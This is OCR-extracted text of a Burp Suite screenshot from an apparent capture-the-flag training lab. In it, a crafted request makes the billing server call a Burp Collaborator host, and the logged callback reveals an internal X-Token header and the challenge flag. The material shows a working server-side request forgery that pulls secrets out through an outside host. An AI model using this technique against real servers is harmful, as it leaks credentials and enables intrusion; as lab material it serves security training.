 Burp S
Burp Project Intruder Repeater Window Help Logger++ Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Com
L++ × 3 × admin api × billing api × 7 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /1?api=cs8zx4nxy1x6gdzcxbjmnqa4kvqlea.burpcollaborator.net
HTTP/1.1
2 Host: billing.vulntraining.co.uk
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,ar;q=0.8
8 Cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5Wlc
xcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OT
M4ZDcxNGQ0N2VhZWIzNSJ9; token=3a26dbfc605c795cf19c4dad9311bc23
9 Connection: close
10
11
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the paylo
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Jul-26 22:11:58 UTC DNS cs8zx4nxy1x6gdzcxbjmnqa4kvqlea
2 2022-Jul-26 22:11:58 UTC DNS cs8zx4nxy1x6gdzcxbjmnqa4kvqlea
3 2022-Jul-26 22:11:58 UTC HTTP cs8zx4nxy1x6gdzcxbjmnqa4kvqlea
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /invoices/1 HTTP/1.1
2 Host: cs8zx4nxy1x6gdzcxbjmnqa4kvqlea.burpcollaborator.net
3 Accept: */*
4 X-Token: 71e8b37bdc4c8edbf197d42f7c5ab56a
5 X-Flag: [^FLAG^C227926676998A771D9AE3780E5EF2BD^FLAG^]
6
7
Inspector
Selection 97
Selected text
X-Token: 71e8b37bdc4c8edbf197d42f
ab56a \r \n
X-Flag: [^FLAG^C227926676998A771D
3780E5EF2BD^FLAG^]